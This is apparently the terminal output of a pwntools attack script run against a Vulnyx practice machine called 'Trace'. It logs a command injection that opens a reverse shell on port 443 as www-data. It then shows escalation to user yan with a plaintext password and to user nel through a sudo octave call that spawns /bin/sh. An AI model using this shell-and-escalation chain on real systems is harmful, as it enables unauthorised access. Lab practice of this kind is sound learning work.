 python3 TraceNelShell.py
[◥] Command Injection: Performing Command Injection...
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.0.2.127 on port 57976
[*] Access to system as www-data
[+] PrivEsc to yan user: Log as yan user
/home/kali/Maquinas/Vulnyx/Trace/Scripts/TraceNelShell.py:46: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
shell.sendline("su yan")
/home/kali/Maquinas/Vulnyx/Trace/Scripts/TraceNelShell.py:48: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
shell.sendline("m3g4S3cuR3p4zzW0rd")
[+] PrivEsc to nel user: Log as nel user
/home/kali/Maquinas/Vulnyx/Trace/Scripts/TraceNelShell.py:54: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
shell.sendline("sudo -u nel octave --eval \"system('/bin/sh')\"")
[*] Switching to interactive mode
$ whoami
nel